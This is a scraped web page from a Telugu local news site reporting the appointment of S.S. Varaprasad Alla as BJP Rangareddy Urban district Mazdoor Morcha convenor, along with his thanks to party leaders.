		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Frangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B0%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%AE%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%A6%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B1%8B%E0%B0%B0%E0%B1%8D%E0%B0%9A+%E0%B0%95%E2%80%8C%E0%B0%A8%E0%B1%8D%E0%B0%B5%E0%B1%80%E0%B0%A8%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C%E0%B0%97%E0%B0%BE+%E0%B0%86%E0%B0%B3%E0%B1%8D%E0%B0%B2+%E0%B0%B5%E2%80%8C%E0%B0%B0%E2%80%8C%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%B8%E0%B0%BE%E0%B0%A6%E0%B1%8D%E2%80%8C&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Frangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg&description=%E0%B0%B0%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%AE%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%A6%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B1%8B%E0%B0%B0%E0%B1%8D%E0%B0%9A+%E0%B0%95%E2%80%8C%E0%B0%A8%E0%B1%8D%E0%B0%B5%E0%B1%80%E0%B0%A8%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C%E0%B0%97%E0%B0%BE+%E0%B0%86%E0%B0%B3%E0%B1%8D%E0%B0%B2+%E0%B0%B5%E2%80%8C%E0%B0%B0%E2%80%8C%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%B8%E0%B0%BE%E0%B0%A6%E0%B1%8D%E2%80%8C" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B0%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%AE%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%A6%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B1%8B%E0%B0%B0%E0%B1%8D%E0%B0%9A+%E0%B0%95%E2%80%8C%E0%B0%A8%E0%B1%8D%E0%B0%B5%E0%B1%80%E0%B0%A8%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C%E0%B0%97%E0%B0%BE+%E0%B0%86%E0%B0%B3%E0%B1%8D%E0%B0%B2+%E0%B0%B5%E2%80%8C%E0%B0%B0%E2%80%8C%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%B8%E0%B0%BE%E0%B0%A6%E0%B1%8D%E2%80%8C %0A%0A https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p style="text-align: justify;">న‌మ‌స్తే శేరిలింగంప‌ల్లి: బిజెపి రంగారెడ్డి(అర్బ‌న్‌) జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా శేరిలింగంప‌ల్లికి చెందిన ఎస్‌.ఎస్‌.వ‌ర‌ప్ర‌సాద్ ఆళ్ల నియ‌మితుల‌య్యారు. ఈ మేర‌కు రంగారెడ్డి జిల్లా అధ్య‌క్షులు సామ‌రంగారెడ్డి వ‌ర‌ప్ర‌సాద్ కు నియామ‌క ప‌త్రాన్నిఅంద‌జేశారు. ఈ సంద‌ర్భంగా వ‌ర‌ప్ర‌సాద్ మాట్లాడుతూ బిజెపి సిద్ధాంతం, ఆదర్శాలకు అంకితమై నీతి, నిజాయితీ, నిబద్ధతగల కార్యకర్తగా గత 15 సంవత్సరాల నుండి భారతీయ జనతా పార్టీలో క్రమశిక్షణ కలిగిన కార్యకర్తగా పని చేస్తున్నాన‌ని తెలిపారు. త‌న సేవ‌ల‌ను గుర్తించిన పార్టీ నాయ‌కులు రంగారెడ్డి అర్బన్ జిల్లా మజ్దూర్ మోర్చా కన్వీనర్ గా నియమించినందుకు రంగారెడ్డి అర్బన్ జిల్లా అధ్యక్షులు సామ రంగారెడ్డి, ఇంచార్జ్ అసెంబ్లీ ఇంచార్జ్ గజ్జల యోగానంద్‌, కన్వీనర్ బుచ్చి రెడ్డి ల‌కు కృత‌జ్ఞ‌త‌లు తెలిపారు. ఇక‌పై మ‌రింత ఉత్సాహంగా ప‌నిచేసి పార్టీని బలోపేతం చేసేందుకు కృషి చేస్తాన‌ని తెలిపారు.</p>
<figure id="attachment_13076" aria-describedby="caption-attachment-13076" style="width: 1024px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-13076" src="https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg" alt="" width="1024" height="768" srcset="https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM-300x225.jpeg 300w, https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM-768x576.jpeg 768w, https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM-150x113.jpeg 150w, https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM-696x522.jpeg 696w, https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM-80x60.jpeg 80w, https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM-160x120.jpeg 160w, https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM-265x198.jpeg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-13076" class="wp-caption-text">ఆళ్ల వ‌ర‌ప్ర‌సాద్‌కు నియామ‌క‌ప‌త్రాన్ని అంద‌జేస్తున్న జిల్లా అధ్య‌క్షుడు సామ రంగారెడ్డి</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Frangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B0%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%AE%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%A6%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B1%8B%E0%B0%B0%E0%B1%8D%E0%B0%9A+%E0%B0%95%E2%80%8C%E0%B0%A8%E0%B1%8D%E0%B0%B5%E0%B1%80%E0%B0%A8%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C%E0%B0%97%E0%B0%BE+%E0%B0%86%E0%B0%B3%E0%B1%8D%E0%B0%B2+%E0%B0%B5%E2%80%8C%E0%B0%B0%E2%80%8C%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%B8%E0%B0%BE%E0%B0%A6%E0%B1%8D%E2%80%8C&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Frangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg&description=%E0%B0%B0%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%AE%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%A6%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B1%8B%E0%B0%B0%E0%B1%8D%E0%B0%9A+%E0%B0%95%E2%80%8C%E0%B0%A8%E0%B1%8D%E0%B0%B5%E0%B1%80%E0%B0%A8%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C%E0%B0%97%E0%B0%BE+%E0%B0%86%E0%B0%B3%E0%B1%8D%E0%B0%B2+%E0%B0%B5%E2%80%8C%E0%B0%B0%E2%80%8C%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%B8%E0%B0%BE%E0%B0%A6%E0%B1%8D%E2%80%8C" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B0%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%AE%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%A6%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B1%8B%E0%B0%B0%E0%B1%8D%E0%B0%9A+%E0%B0%95%E2%80%8C%E0%B0%A8%E0%B1%8D%E0%B0%B5%E0%B1%80%E0%B0%A8%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C%E0%B0%97%E0%B0%BE+%E0%B0%86%E0%B0%B3%E0%B1%8D%E0%B0%B2+%E0%B0%B5%E2%80%8C%E0%B0%B0%E2%80%8C%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%B8%E0%B0%BE%E0%B0%A6%E0%B1%8D%E2%80%8C %0A%0A https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/done-biryani-center-opens.html">దోనే బిర్యానీ సెంటర్ ప్రారంభం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/gollapalli-srinivas-reddy-as-bjp-rangareddy-urban-district-working-committee-member.html">బీజేపీ రంగారెడ్డి అర్బన్ జిల్లా కార్యవర్గ సభ్యుడిగా గొల్లపల్లి శ్రీనివాస్ రెడ్డి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/admin" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/admin">admin</a></span></div><div class="td-author-url"><a href="https://namastheslp.com">https://namastheslp.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://namastheslp.com/author/admin"></span><meta itemprop="datePublished" content="2021-02-26T19:52:21+05:30"><meta itemprop="dateModified" content="2021-02-26T19:52:21+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="రంగారెడ్డి జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా ఆళ్ల వ‌ర‌ప్ర‌సాద్‌"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13075,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "13738";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "4580";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/celebrating-the-birth-anniversary-of-sri-krishna-deva-raya.html"  rel="bookmark" class="td-image-wrap " title="ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/17j-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/celebrating-the-birth-anniversary-of-sri-krishna-deva-raya.html"  rel="bookmark" title="ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు">ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/desirable-choreography-in-annamayyapuram.html"  rel="bookmark" class="td-image-wrap " title="అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన" ><img class="entry-thumb" src="[data-uri]" alt="" title="అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/17i-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/desirable-choreography-in-annamayyapuram.html"  rel="bookmark" title="అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన">అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/vanipalli-srinivas-reddy-who-saw-the-toy-scale.html"  rel="bookmark" class="td-image-wrap " title="బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి" ><img class="entry-thumb" src="[data-uri]" alt="" title="బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/17h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/vanipalli-srinivas-reddy-who-saw-the-toy-scale.html"  rel="bookmark" title="బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి">బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13075' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/celebrating-the-birth-anniversary-of-sri-krishna-deva-raya.html">ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/desirable-choreography-in-annamayyapuram.html">అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/vanipalli-srinivas-reddy-who-saw-the-toy-scale.html">బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chirra-ravinder-yadav-visited-bejawada-kanaka-durgamma.html">బెజవాడ కనక దుర్గమ్మను దర్శించుకున్న చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/narendra-yadav-bought-the-mosquito-vehicles-at-his-own-expense.html">సొంత ఖ‌ర్చుల‌తో దోమ‌ల నివారణ వాహ‌నాల‌ను కొనుగోలు చేసిన నరేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bobba-navata-reddy-who-excelled-in-all-india-bar-examination-aibe.html">అల్ ఇండియా బార్ ఎగ్జామినేషన్ (ఏఐబీఈ) లో సత్తా చాటిన బొబ్బ నవతారెడ్డి</a>
